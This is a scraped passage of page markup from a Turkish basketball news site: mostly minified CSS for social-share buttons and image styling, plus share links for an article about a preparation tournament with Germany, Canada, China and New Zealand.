.td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Paylaş</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftrendbasket.net%2Falmanya-kanada-cin-ve-yeni-zelanda-hazirlik-turnuvasi-oynayacak%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Almanya%2C+Kanada%2C+%C3%87in+ve+Yeni+Zelanda+haz%C4%B1rl%C4%B1k+turnuvas%C4%B1+oynayacak&url=https%3A%2F%2Ftrendbasket.net%2Falmanya-kanada-cin-ve-yeni-zelanda-hazirlik-turnuvasi-oynayacak%2F&via=Basketbol+Haberleri" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Almanya%2C+Kanada%2C+%C3%87in+ve+Yeni+Zelanda+haz%C4%B1rl%C4%B1k+turnuvas%C4%B1+oynayacak %0A%0A https://trendbasket.net/almanya-kanada-cin-ve-yeni-zelanda-hazirlik-turnuvasi-oynayacak/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Yazdır" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Yazdır</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_14" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_single_image td_block_wrap td_block_wrap vc_single_image tdi_15  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_15"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://trendbasket.net/wp-content/uploads/bundle-subscribe-white.png');" 
			href="https://bundle.page.link/trendbasket"  ></a>
<style>@media(min-width:1141px){.tdi_15{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_15{border-color:#dddddd!important;display:none!important;border-style:solid!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_15{display:none!important}}</style>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow 